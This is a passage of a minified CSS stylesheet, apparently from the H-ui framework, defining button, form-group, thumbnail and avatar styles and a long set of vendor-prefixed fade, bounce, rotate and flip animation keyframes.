.btn-danger-outline.disabled.focus,.btn-danger-outline.disabled:focus,.btn-danger-outline:disabled:focus,.btn-success-outline:disabled.focus,fieldset[disabled] .btn-danger-outline.focus,fieldset[disabled] .btn-danger-outline:focus{border-color:#c62b26}
.btn-danger-outline.disabled:hover,.btn-danger-outline:disabled:hover,fieldset[disabled] .btn-danger-outline:hover{border-color:#c62b26}
.form-group{display:inline-block;vertical-align:middle}
.form-group .input-text{position:relative;vertical-align:top}
.form-group.radius{overflow:hidden}
.form-group.radius .input-text{border-radius:4px 0 0 4px}
.form-group.round .input-text{border-radius:1000px 0 0 1000px}
.form-group .btn{position:relative;margin-left:-1px}
.form-group.radius .btn{border-radius:0 4px 4px 0}
.form-group.round .btn{border-radius:0 1000px 1000px 0}
.img-responsive{display:inline-block;max-width:100%;height:auto}
.thumbnail{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
@media(max-width:767px){.img-responsive{width:100%}
}
.duang-opacity img{-webkit-transition:opacity .1s linear;-moz-transition:opacity .1s linear;-o-transition:opacity .1s linear;transition:opacity .1s linear}
.duang-opacity a:hover img,a:hover .opacity img{opacity:.85;filter:alpha(opacity=85)}
.album-img{border:1px solid #e0e0e0}
.album-img img{display:block;width:100%}
.album-title{display:block;text-align:left;padding:7px 5px;line-height:18px;color:#555;text-decoration:none;font-size:12px;border:solid 1px #e0e0e0;border-top:0}
.album-bg-Fir,.album-bg-Sec{border:1px solid #e6e6e6;border-top:1px solid #f5f5f5;height:1px;margin:0 auto;overflow:hidden}
.album-bg-Fir{margin:0 3px}
.album-bg-Sec{margin:0 6px}
.avatar{display:inline-block;position:relative;overflow:hidden}
.avatar img{display:block}
.avatar.radius,.avatar.radius img{border-radius:50%}
.avatar,.avatar img{width:32px;height:32px}
.avatar.size-MINI{width:16px;height:16px}
.avatar.size-S,.avatar.size-S img{width:24px;height:24px}
.avatar.size-M,.avatar.size-M img{width:32px;height:32px}
.avatar.size-L,.avatar.size-L img{width:40px;height:40px}
.avatar.size-XL,.avatar.size-XL img{width:64px;height:64px}
.avatar.size-XXL,.avatar.size-XXL img{width:100px;height:100px}
.avatar.size-XXXL,.avatar.size-XXXL img{width:128px;height:128px}
.iconpic{display:inline-block;vertical-align:sub;width:16px;height:16px;background-position:center;background-repeat:no-repeat}
.hui-bounce,.hui-flash,.hui-flip,.hui-ring,.hui-shake,.hui-swing,.hui-wobble{-webkit-animation:1s ease;-moz-animation:1s ease;-ms-animation:1s ease;animation:1s ease}
.hui-bouncein,.hui-bounceinB,.hui-bounceinL,.hui-bounceinR,.hui-bounceinT,.hui-fadein,.hui-fadeinB,.hui-fadeinL,.hui-fadeinR,.hui-fadeinT,.hui-flipin,.hui-flipinX,.hui-flipinY,.hui-rotatein,.hui-rotateinLB,.hui-rotateinLT,.hui-rotateinRB,.hui-rotateinRT{-webkit-animation:1s ease-out backwards;-moz-animation:1s ease-out backwards;-ms-animation:1s ease-out backwards;animation:1s ease-out backwards}
.hui-bounceout,.hui-bounceoutB,.hui-bounceoutL,.hui-bounceoutR,.hui-bounceoutT,.hui-fadeout,.hui-fadeoutB,.hui-fadeoutL,.hui-fadeoutR,.hui-fadeoutT,.hui-flipout,.hui-flipoutX,.hui-flipoutY,.hui-rotateout,.hui-rotateoutLB,.hui-rotateoutLT,.hui-rotateoutRB,.hui-rotateoutRT{-webkit-animation:1s ease-in forwards;-moz-animation:1s ease-in forwards;-ms-animation:1s ease-in forwards;animation:1s ease-in forwards}
.hui-fadein{-webkit-animation-name:fadein;-moz-animation-name:fadein;-ms-animation-name:fadein;animation-name:fadein}
.hui-fadeinT{-webkit-animation-name:fadeinT;-moz-animation-name:fadeinT;-ms-animation-name:fadeinT;animation-name:fadeinT}
.hui-fadeinR{-webkit-animation-name:fadeinR;-moz-animation-name:fadeinR;-ms-animation-name:fadeinR;animation-name:fadeinR}
.hui-fadeinB{-webkit-animation-name:fadeinB;-moz-animation-name:fadeinB;-ms-animation-name:fadeinB;animation-name:fadeinB}
.hui-fadeinL{-webkit-animation-name:fadeinL;-moz-animation-name:fadeinL;-ms-animation-name:fadeinL;animation-name:fadeinL}
.hui-fadeout{-webkit-animation-name:fadeout;-moz-animation-name:fadeout;-ms-animation-name:fadeout;animation-name:fadeout}
.hui-fadeoutT{-webkit-animation-name:fadeoutT;-moz-animation-name:fadeoutT;-ms-animation-name:fadeoutT;animation-name:fadeoutT}
.hui-fadeoutR{-webkit-animation-name:fadeoutR;-moz-animation-name:fadeoutR;-ms-animation-name:fadeoutR;animation-name:fadeoutR}
.hui-fadeoutB{-webkit-animation-name:fadeoutB;-moz-animation-name:fadeoutB;-ms-animation-name:fadeoutB;animation-name:fadeoutB}
.hui-fadeoutL{-webkit-animation-name:fadeoutL;-moz-animation-name:fadeoutL;-ms-animation-name:fadeoutL;animation-name:fadeoutL}
.hui-bounce{-webkit-animation-name:bounce;-moz-animation-name:bounce;-ms-animation-name:bounce;animation-name:bounce}
.hui-bouncein{-webkit-animation-name:bouncein;-moz-animation-name:bouncein;-ms-animation-name:bouncein;animation-name:bouncein}
.hui-bounceinT{-webkit-animation-name:bounceinT;-moz-animation-name:bounceinT;-ms-animation-name:bounceinT;animation-name:bounceinT}
.hui-bounceinR{-webkit-animation-name:bounceinR;-moz-animation-name:bounceinR;-ms-animation-name:bounceinR;animation-name:bounceinR}
.hui-bounceinB{-webkit-animation-name:bounceinB;-moz-animation-name:bounceinB;-ms-animation-name:bounceinB;animation-name:bounceinB}
.hui-bounceinL{-webkit-animation-name:bounceinL;-moz-animation-name:bounceinL;-ms-animation-name:bounceinL;animation-name:bounceinL}
.hui-bounceout{-webkit-animation-name:bounceout;-moz-animation-name:bounceout;-ms-animation-name:bounceout;animation-name:bounceout}
.hui-bounceoutT{-webkit-animation-name:bounceoutT;-moz-animation-name:bounceoutT;-ms-animation-name:bounceoutT;animation-name:bounceoutT}
.hui-bounceoutR{-webkit-animation-name:bounceoutR;-moz-animation-name:bounceoutR;-ms-animation-name:bounceoutR;animation-name:bounceoutR}
.hui-bounceoutB{-webkit-animation-name:bounceoutB;-moz-animation-name:bounceoutB;-ms-animation-name:bounceoutB;animation-name:bounceoutB}
.hui-bounceoutL{-webkit-animation-name:bounceoutL;-moz-animation-name:bounceoutL;-ms-animation-name:bounceoutL;animation-name:bounceoutL}
.hui-rotatein{-webkit-animation-name:rotatein;-moz-animation-name:rotatein;-ms-animation-name:rotatein;animation-name:rotatein}
.hui-rotateinLT{-webkit-animation-name:rotateinLT;-moz-animation-name:rotateinLT;-ms-animation-name:rotateinLT;animation-name:rotateinLT}
.hui-rotateinLB{-webkit-animation-name:rotateinLB;-moz-animation-name:rotateinLB;-ms-animation-name:rotateinLB;animation-name:rotateinLB}
.hui-rotateinRT{-webkit-animation-name:rotateinRT;-moz-animation-name:rotateinRT;-ms-animation-name:rotateinRT;animation-name:rotateinRT}
.hui-rotateinRB{-webkit-animation-name:rotateinRB;-moz-animation-name:rotateinRB;-ms-animation-name:rotateinRB;animation-name:rotateinRB}
.hui-rotateout{-webkit-animation-name:rotateout;-moz-animation-name:rotateout;-ms-animation-name:rotateout;animation-name:rotateout}
.hui-rotateoutLT{-webkit-animation-name:rotateoutLT;-moz-animation-name:rotateoutLT;-ms-animation-name:rotateoutLT;animation-name:rotateoutLT}
.hui-rotateoutLB{-webkit-animation-name:rotateoutLB;-moz-animation-name:rotateoutLB;-ms-animation-name:rotateoutLB;animation-name:rotateoutLB}
.hui-rotateoutRT{-webkit-animation-name:rotateoutRT;-moz-animation-name:rotateoutRT;-ms-animation-name:rotateoutRT;animation-name:rotateoutRT}
.hui-rotateoutRB{-webkit-animation-name:rotateoutRB;-moz-animation-name:rotateoutRB;-ms-animation-name:rotateoutRB;animation-name:rotateoutRB}
.hui-flip{-webkit-animation-name:flip;-moz-animation-name:flip;-ms-animation-name:flip;animation-name:flip}
.hui-flipinX{-webkit-animation-name:flipinX;-moz-animation-name:flipinX;-ms-animation-name:flipinX;animation-name:flipinX}
.hui-flipin,.hui-flipinY{-webkit-animation-name:flipinY;-moz-animation-name:flipinY;-ms-animation-name:flipinY;animation-name:flipinY}
.hui-flipoutX{-webkit-animation-name:flipoutX;-moz-animation-name:flipoutX;-ms-animation-name:flipoutX;animation-name:flipoutX}
.hui-flipout,.hui-flipoutY{-webkit-animation-name:flipoutY;-moz-animation-name:flipoutY;-ms-animation-name:flipoutY;animation-name:flipoutY}
.hui-flash{-webkit-animation-name:flash;-moz-animation-name:flash;-ms-animation-name:flash;animation-name:flash}
.hui-shake{-webkit-animation-name:shake;-moz-animation-name:shake;-ms-animation-name:shake;animation-name:shake}
.hui-swing{-webkit-animation-name:swing;-moz-animation-name:swing;-ms-animation-name:swing;animation-name:swing}
.hui-wobble{-webkit-animation-name:wobble;-moz-animation-name:wobble;-ms-animation-name:wobble;animation-name:wobble}
.hui-ring{-webkit-animation-name:ring;-moz-animation-name:ring;-ms-animation-name:ring;animation-name:ring}
@-webkit-keyframes fadein{0%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes fadein{0%{opacity:0}
100%{opacity:1}
}
@-ms-keyframes fadein{0%{opacity:0}
100%{opacity:1}
}
@keyframes fadein{0%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fadeinT{0%{opacity:0;-webkit-transform:translateY(-100px)}
100%{opacity:1;-webkit-transform:translateY(0)}
}
@-moz-keyframes fadeinT{0%{opacity:0;-moz-transform:translateY(-100px)}
100%{opacity:1;-moz-transform:translateY(0)}
}
@-ms-keyframes fadeinT{0%{opacity:0;-ms-transform:translateY(-100px)}
100%{opacity:1;-ms-transform:translateY(0)}
}
@keyframes fadeinT{0%{opacity:0;transform:translateY(-100px)}
100%{opacity:1;transform:translateY(0)}
}
@-webkit-keyframes fadeinR{0%{opacity:0;-webkit-transform:translateX(100px)}
100%{opacity:1;-webkit-transform:translateX(0)}
}
@-moz-keyframes fadeinR{0%{opacity:0;-moz-transform:translateX(100px)}
100%{opacity:1;-moz-transform:translateX(0)}
}
@-ms-keyframes fadeinR{0%{opacity:0;-ms-transform:translateX(100px)}
100%{opacity:1;-ms-transform:translateX(0)}
}
@keyframes fadeinR{0%{opacity:0;transform:translateX(100px)}
100%{opacity:1;transform:translateX(0)}
}
@-webkit-keyframes fadeinB{0%{opacity:0;-webkit-transform:translateY(100px)}
100%{opacity:1;-webkit-transform:translateY(0)}
}
@-moz-keyframes fadeinB{0%{opacity:0;-moz-transform:translateY(100px)}
100%{opacity:1;-moz-transform:translateY(0)}
}
@-ms-keyframes fadeinB{0%{opacity:0;-ms-transform:translateY(100px)}
100%{opacity:1;-ms-transform:translateY(0)}
}
@keyframes fadeinB{0%{opacity:0;transform:translateY(100px)}
100%{opacity:1;transform:translateY(0)}
}
@-webkit-keyframes fadeinL{0%{opacity:0;-webkit-transform:translateX(-100px)}
100%{opacity:1;-webkit-transform:translateX(0)}
}
@-moz-keyframes fadeinL{0%{opacity:0;-moz-transform:translateX(-100px)}
100%{opacity:1;-moz-transform:translateX(0)}
}
@-ms-keyframes fadeinL{0%{opacity:0;-ms-transform:translateX(-100px)}
100%{opacity:1;-ms-transform:translateX(0)}
}
@keyframes fadeinL{0%{opacity:0;transform:translateX(-100px)}
100%{opacity:1;transform:translateX(0)}
}
@-webkit-keyframes fadeout{0%{opacity:1}
100%{opacity:0}
}
@-moz-keyframes fadeout{0%{opacity:1}
100%{opacity:0}
}
@-ms-keyframes fadeout{0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeout{0%{opacity:1}
100%{opacity:0}
}
@-webkit-keyframes fadeoutT{0%{opacity:1;-webkit-transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(-100px)}
}
@-moz-keyframes fadeoutT{0%{opacity:1;-moz-transform:translateY(0)}
100%{opacity:0;-moz-transform:translateY(-100px)}
}
@-ms-keyframes fadeoutT{0%{opacity:1;-ms-transform:translateY(0)}
100%{opacity:0;-ms-transform:translateY(-100px)}
}
@keyframes fadeoutT{0%{opacity:1;transform:translateY(0)}
100%{opacity:0;transform:translateY(-100px)}
}
@-webkit-keyframes fadeoutR{0%{opacity:1;-webkit-transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(100px)}
}
@-moz-keyframes fadeoutR{0%{opacity:1;-moz-transform:translateX(0)}
100%{opacity:0;-moz-transform:translateX(100px)}
}
@-ms-keyframes fadeoutR{0%{opacity:1;-ms-transform:translateX(0)}
100%{opacity:0;-ms-transform:translateX(100px)}
}
@keyframes fadeoutR{0%{opacity:1;transform:translateX(0)}
100%{opacity:0;transform:translateX(100px)}
}
@-webkit-keyframes fadeoutB{0%{opacity:1;-webkit-transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(100px)}
}
@-moz-keyframes fadeoutB{0%{opacity:1;-moz-transform:translateY(0)}
100%{opacity:0;-moz-transform:translateY(100px)}
}
@-ms-keyframes fadeoutB{0%{opacity:1;-ms-transform:translateY(0)}
100%{opacity:0;-ms-transform:translateY(100px)}
}
@keyframes fadeoutB{0%{opacity:1;transform:translateY(0)}
100%{opacity:0;transform:translateY(100px)}
}
@-webkit-keyframes fadeoutL{0%{opacity:1;-webkit-transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(-100px)}
}
@-moz-keyframes fadeoutL{0%{opacity:1;-moz-transform:translateX(0)}
100%{opacity:0;-moz-transform:translateX(-100px)}
}
@-ms-keyframes fadeoutL{0%{opacity:1;-ms-transform:translateX(0)}
100%{opacity:0;-ms-transform:translateX(-100px)}
}
@keyframes fadeoutL{0%{opacity:1;transform:translateX(0)}
100%{opacity:0;transform:translateX(-100px)}
}
@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0)}
40%{-webkit-transform:translateY(-30px)}
60%{-webkit-transform:translateY(-15px)}
}
@-moz-keyframes bounce{0%,100%,20%,50%,80%{-moz-transform:translateY(0)}
40%{-moz-transform:translateY(-30px)}
60%{-moz-transform:translateY(-15px)}
}
@-ms-keyframes bounce{0%,100%,20%,50%,80%{-ms-transform:translateY(0)}
40%{-ms-transform:translateY(-30px)}
60%{-ms-transform:translateY(-15px)}
}
@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}
40%{transform:translateY(-30px)}
60%{transform:translateY(-15px)}
}
@-webkit-keyframes bouncein{0%{opacity:0;-webkit-transform:scale(.3)}
50%{opacity:1;-webkit-transform:scale(1.05)}
70%{-webkit-transform:scale(.9)}
100%{-webkit-transform:scale(1)}
}
@-moz-keyframes bouncein{0%{opacity:0;-moz-transform:scale(.3)}
50%{opacity:1;-moz-transform:scale(1.05)}
70%{-moz-transform:scale(.9)}
100%{-moz-transform:scale(1)}
}
@-ms-keyframes bouncein{0%{opacity:0;-ms-transform:scale(.3)}
50%{opacity:1;-ms-transform:scale(1.05)}
70%{-ms-transform:scale(.9)}
100%{-ms-transform:scale(1)}
}
@keyframes bouncein{0%{opacity:0;transform:scale(.3)}
50%{opacity:1;transform:scale(1.05)}
70%{transform:scale(.9)}
100%{transform:scale(1)}
}
@-webkit-keyframes bounceinT{0%{opacity:0;-webkit-transform:translateY(-100px)}
60%{opacity:1;-webkit-transform:translateY(30px)}
80%{-webkit-transform:translateY(-10px)}
100%{-webkit-transform:translateY(0)}
}
@-moz-keyframes bounceinT{0%{opacity:0;-moz-transform:translateY(-100px)}
60%{opacity:1;-moz-transform:translateY(30px)}
80%{-moz-transform:translateY(-10px)}
100%{-moz-transform:translateY(0)}
}
@-ms-keyframes bounceinT{0%{opacity:0;-ms-transform:translateY(-100px)}
60%{opacity:1;-ms-transform:translateY(30px)}
80%{-ms-transform:translateY(-10px)}
100%{-ms-transform:translateY(0)}
}
@keyframes bounceinT{0%{opacity:0;transform:translateY(-100px)}
60%{opacity:1;transform:translateY(30px)}
80%{transform:translateY(-10px)}
100%{transform:translateY(0)}
}
@-webkit-keyframes bounceinR{0%{opacity:0;-webkit-transform:translateX(100px)}
60%{opacity:1;-webkit-transform:translateX(-30px)}
80%{-webkit-transform:translateX(10px)}
100%{-webkit-transform:translateX(0)}
}
@-moz-keyframes bounceinR{0%{opacity:0;-moz-transform:translateX(100px)}
60%{opacity:1;-moz-transform:translateX(-30px)}
80%{-moz-transform:translateX(10px)}
100%{-moz-transform:translateX(0)}
}
@-ms-keyframes bounceinR{0%{opacity:0;-ms-transform:translateX(100px)}
60%{opacity:1;-ms-transform:translateX(-30px)}
80%{-ms-transform:translateX(10px)}
100%{-ms-transform:translateX(0)}
}
@keyframes bounceinR{0%{opacity:0;transform:translateX(100px)}
60%{opacity:1;transform:translateX(-30px)}
80%{transform:translateX(10px)}
100%{transform:translateX(0)}
}
@-webkit-keyframes bounceinB{0%{opacity:0;-webkit-transform:translateY(100px)}
60%{opacity:1;-webkit-transform:translateY(-30px)}
80%{-webkit-transform:translateY(10px)}
100%{-webkit-transform:translateY(0)}
}
@-moz-keyframes bounceinB{0%{opacity:0;-moz-transform:translateY(100px)}
60%{opacity:1;-moz-transform:translateY(-30px)}
80%{-moz-transform:translateY(10px)}
100%{-moz-transform:translateY(0)}
}
@-ms-keyframes bounceinB{0%{opacity:0;-ms-transform:translateY(100px)}
60%{opacity:1;-ms-transform:translateY(-30px)}
80%{-ms-transform:translateY(10px)}
100%{-ms-transform:translateY(0)}
}
@keyframes bounceinB{0%{opacity:0;transform:translateY(100px)}
60%{opacity:1;transform:translateY(-30px)}
80%{transform:translateY(10px)}
100%{transform:translateY(0)}
}
@-webkit-keyframes bounceinL{0%{opacity:0;-webkit-transform:translateX(-100px)}
60%{opacity:1;-webkit-transform:translateX(30px)}
80%{-webkit-transform:translateX(-10px)}
100%{-webkit-transform:translateX(0)}
}
@-moz-keyframes bounceinL{0%{opacity:0;-moz-transform:translateX(-100px)}
60%{opacity:1;-moz-transform:translateX(30px)}
80%{-moz-transform:translateX(-10px)}
100%{-moz-transform:translateX(0)}
}
@-ms-keyframes bounceinL{0%{opacity:0;-ms-transform:translateX(-100px)}
60%{opacity:1;-ms-transform:translateX(30px)}
80%{-ms-transform:translateX(-10px)}
100%{-ms-transform:translateX(0)}
}
@keyframes bounceinL{0%{opacity:0;transform:translateX(-100px)}
60%{opacity:1;transform:translateX(30px)}
80%{transform:translateX(-10px)}
100%{transform:translateX(0)}
}
@-webkit-keyframes bounceout{0%{-webkit-transform:scale(1)}
25%{-webkit-transform:scale(.95)}
50%{opacity:1;-webkit-transform:scale(1.1)}
100%{opacity:0;-webkit-transform:scale(.3)}
}
@-moz-keyframes bounceout{0%{-moz-transform:scale(1)}
25%{-moz-transform:scale(.95)}
50%{opacity:1;-moz-transform:scale(1.1)}
100%{opacity:0;-moz-transform:scale(.3)}
}
@-ms-keyframes bounceout{0%{-ms-transform:scale(1)}
25%{-ms-transform:scale(.95)}
50%{opacity:1;-ms-transform:scale(1.1)}
100%{opacity:0;-ms-transform:scale(.3)}
}
@keyframes bounceout{0%{transform:scale(1)}
25%{transform:scale(.95)}
50%{opacity:1;transform:scale(1.1)}
100%{opacity:0;transform:scale(.3)}
}
@-webkit-keyframes bounceoutT{0%{-webkit-transform:translateY(0)}
20%{opacity:1;-webkit-transform:translateY(20px)}
100%{opacity:0;-webkit-transform:translateY(-100px)}
}
@-moz-keyframes bounceoutT{0%{-moz-transform:translateY(0)}
20%{opacity:1;-moz-transform:translateY(20px)}
100%{opacity:0;-moz-transform:translateY(-100px)}
}
@-ms-keyframes bounceoutT{0%{-ms-transform:translateY(0)}
20%{opacity:1;-ms-transform:translateY(20px)}
100%{opacity:0;-ms-transform:translateY(-100px)}
}
@keyframes bounceoutT{0%{transform:translateY(0)}
20%{opacity:1;transform:translateY(20px)}
100%{opacity:0;transform:translateY(-100px)}
}
@-webkit-keyframes bounceoutR{0%{-webkit-transform:translateX(0)}
20%{opacity:1;-webkit-transform:translateX(-20px)}
100%{opacity:0;-webkit-transform:translateX(100px)}
}
@-moz-keyframes bounceoutR{0%{-moz-transform:translateX(0)}
20%{opacity:1;-moz-transform:translateX(-20px)}
100%{opacity:0;-moz-transform:translateX(100px)}
}
@-ms-keyframes bounceoutR{0%{-ms-transform:translateX(0)}
20%{opacity:1;-ms-transform:translateX(-20px)}
100%{opacity:0;-ms-transform:translateX(100px)}
}
@keyframes bounceoutR{0%{transform:translateX(0)}
20%{opacity:1;transform:translateX(-20px)}
100%{opacity:0;transform:translateX(100px)}
}
@-webkit-keyframes bounceoutB{0%{-webkit-transform:translateY(0)}
20%{opacity:1;-webkit-transform:translateY(-20px)}
100%{opacity:0;-webkit-transform:translateY(100px)}
}
@-moz-keyframes bounceoutB{0%{-moz-transform:translateY(0)}
20%{opacity:1;-moz-transform:translateY(-20px)}
100%{opacity:0;-moz-transform:translateY(100px)}
}
@-ms-keyframes bounceoutB{0%{-ms-transform:translateY(0)}
20%{opacity:1;-ms-transform:translateY(-20px)}
100%{opacity:0;-ms-transform:translateY(100px)}
}
@keyframes bounceoutB{0%{transform:translateY(0)}
20%{opacity:1;transform:translateY(-20px)}
100%{opacity:0;transform:translateY(100px)}
}
@-webkit-keyframes bounceoutL{0%{-webkit-transform:translateX(0)}
20%{opacity:1;-webkit-transform:translateX(20px)}
100%{opacity:0;-webkit-transform:translateX(-100px)}
}
@-moz-keyframes bounceoutL{0%{-moz-transform:translateX(0)}
20%{opacity:1;-moz-transform:translateX(20px)}
100%{opacity:0;-moz-transform:translateX(-100px)}
}
@-ms-keyframes bounceoutL{0%{-ms-transform:translateX(0)}
20%{opacity:1;-ms-transform:translateX(20px)}
100%{opacity:0;-ms-transform:translateX(-100px)}
}
@keyframes bounceoutL{0%{transform:translateX(0)}
20%{opacity:1;transform:translateX(20px)}
100%{opacity:0;transform:translateX(-200px)}
}
@-webkit-keyframes rotatein{0%{opacity:0;-webkit-transform:rotate(-200deg)}
100%{opacity:1;-webkit-transform:rotate(0)}
}
@-moz-keyframes rotatein{0%{opacity:0;-moz-transform:rotate(-200deg)}
100%{opacity:1;-moz-transform:rotate(0)}
}
@-ms-keyframes rotatein{0%{opacity:0;-ms-transform:rotate(-200deg)}
100%{opacity:1;-ms-transform:rotate(0)}
}
@keyframes rotatein{0%{opacity:0;transform:rotate(-200deg)}
100%{opacity:1;transform:rotate(0)}
}
@-webkit-keyframes rotateinLT{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0}
100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}
}
@-moz-keyframes rotateinLT{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0}
100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1}
}
@-ms-keyframes rotateinLT{0%{-ms-transform-origin:left bottom;-ms-transform:rotate(-90deg);opacity:0}
100%{-ms-transform-origin:left bottom;-ms-transform:rotate(0);opacity:1}
}
@keyframes rotateinLT{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0}
100%{transform-origin:left bottom;transform:rotate(0);opacity:1}
}
@-webkit-keyframes rotateineftB{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0}
100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}
}
@-moz-keyframes rotateineftB{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0}
100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1}
}
@-ms-keyframes rotateineftB{0%{-ms-transform-origin:left bottom;-ms-transform:rotate(90deg);opacity:0}
100%{-ms-transform-origin:left bottom;-ms-transform:rotate(0);opacity:1}
}
@keyframes rotateineftB{0%{transform-origin:left bottom;transform:rotate(90deg);opacity:0}
100%{transform-origin:left bottom;transform:rotate(0);opacity:1}
}
@-webkit-keyframes rotateinRT{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0}
100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}
}
@-moz-keyframes rotateinRT{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0}
100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1}
}
@-ms-keyframes rotateinRT{0%{-ms-transform-origin:right bottom;-ms-transform:rotate(90deg);opacity:0}
100%{-ms-transform-origin:right bottom;-ms-transform:rotate(0);opacity:1}
}
@keyframes rotateinRT{0%{transform-origin:right bottom;transform:rotate(90deg);opacity:0}
100%{transform-origin:right bottom;transform:rotate(0);opacity:1}
}
@-webkit-keyframes rotateinRB{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0}
100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}
}
@-moz-keyframes rotateinRB{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0}
100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1}
}
@-ms-keyframes rotateinRB{0%{-ms-transform-origin:right bottom;-ms-transform:rotate(-90deg);opacity:0}
100%{-ms-transform-origin:right bottom;-ms-transform:rotate(0);opacity:1}
}
@keyframes rotateinRB{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0}
100%{transform-origin:right bottom;transform:rotate(0);opacity:1}
}
@-webkit-keyframes rotateout{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:center center;-webkit-transform:rotate(200deg);opacity:0}
}
@-moz-keyframes rotateout{0%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1}
100%{-moz-transform-origin:center center;-moz-transform:rotate(200deg);opacity:0}
}
@-ms-keyframes rotateout{0%{-ms-transform-origin:center center;-ms-transform:rotate(0);opacity:1}
100%{-ms-transform-origin:center center;-ms-transform:rotate(200deg);opacity:0}
}
@keyframes rotateout{0%{transform-origin:center center;transform:rotate(0);opacity:1}
100%{transform-origin:center center;transform:rotate(200deg);opacity:0}
}
@-webkit-keyframes rotateoutLT{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0}
}
@-moz-keyframes rotateoutLT{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1}
100%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0}
}
@-ms-keyframes rotateoutLT{0%{-ms-transform-origin:left bottom;-ms-transform:rotate(0);opacity:1}
100%{-ms-transform-origin:left bottom;-ms-transform:rotate(-90deg);opacity:0}
}
@keyframes rotateoutLT{0%{transform-origin:left bottom;transform:rotate(0);opacity:1}
100%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0}
}
@-webkit-keyframes rotateoutLB{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0}
}
@-moz-keyframes rotateoutLB{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1}
100%{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0}
}
@-ms-keyframes rotateoutLB{0%{-ms-transform-origin:left bottom;-ms-transform:rotate(0);opacity:1}
100%{-ms-transform-origin:left bottom;-ms-transform:rotate(90deg);opacity:0}
}
@keyframes rotateoutLB{0%{transform-origin:left bottom;transform:rotate(0);opacity:1}
100%{transform-origin:left bottom;transform:rotate(90deg);opacity:0}
}
@-webkit-keyframes rotateoutRT{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0}
}
@-moz-keyframes rotateoutRT{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1}
100%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0}
}
@-ms-keyframes rotateoutRT{0%{-ms-transform-origin:right bottom;-ms-transform:rotate(0);opacity:1}
100%{-ms-transform-origin:right bottom;-ms-transform:rotate(90deg);opacity:0}
}
@keyframes rotateoutRT{0%{transform-origin:right bottom;transform:rotate(0);opacity:1}
100%{transform-origin:right bottom;transform:rotate(90deg);opacity:0}
}
@-webkit-keyframes rotateoutBR{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0}
}
@-moz-keyframes rotateoutBR{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1}
100%{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0}
}
@-ms-keyframes rotateoutBR{0%{-ms-transform-origin:right bottom;-ms-transform:rotate(0);opacity:1}
100%{-ms-transform-origin:right bottom;-ms-transform:rotate(-90deg);opacity:0}
}
@keyframes rotateoutBR{0%{transform-origin:right bottom;transform:rotate(0);opacity:1}
100%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0}
}
@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out}
40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out}
50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in}
80%{-webkit-transform:perspective(400px) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in}
100%{-webkit-transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in}
}
@-moz-keyframes flip{0%{-moz-transform:perspective(400px) rotateY(0);-moz-animation-timing-function:ease-out}
40%{-moz-transform:perspective(400px) translateZ(150px) rotateY(170deg);-moz-animation-timing-function:ease-out}
